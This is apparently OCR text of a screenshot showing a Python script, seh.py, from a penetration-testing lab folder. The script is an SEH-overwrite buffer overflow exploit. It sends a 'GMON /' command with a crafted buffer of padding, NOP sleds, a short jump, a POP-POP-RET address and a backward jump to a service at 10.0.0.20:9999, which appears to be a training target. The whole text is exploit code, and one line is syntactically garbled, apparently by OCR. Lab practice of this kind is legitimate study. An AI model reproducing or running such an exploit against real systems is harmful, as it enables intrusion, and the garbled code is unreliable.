 1 2 3 4 2 4:17
~/Desktop/pentlabs/seh.py - Mousepad
File Edit Search View Document Help
1 ######################################################
2 #!/usr/bin/env python
3
4 import socket
5 host = "10.0.0.20"
6 port = 9999
7 #####################################################
8 cmd="GMON  /"
9 offset= "A"*3517 # cause the crash
10 nopsA="\x90"*50
11 padA="A"(3517-(len(offset+nopsA)
12 nseh="\xEb\x0D\x90\x90" #short jump EB0D
13 SEH="\xB4\x10\x50\x62"  #625010B4
14 nopsD="\x90"*20
15 backjmp="\xE9\x13\xFc\xFF\xFF"                  #E913FCFFFF
16 pad="D"*(4000-(len(offset+nopsA+padA+nseh+SEH+nopsD+backjmp)))
17 buffer = cmd +offset+nopsA+padA+nseh+SEH+nopsD+backjmp+pad
18 #####################################################
19 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20 s.connect((host,port))
21 data=s.recv(1024)
22 print ("\n" + data)
23 s.send(buffer)
24 s.close()
25 print ("Done!")
26 #print (len(pad))
27 #print (len(buffer))
28
29 ######################################################
30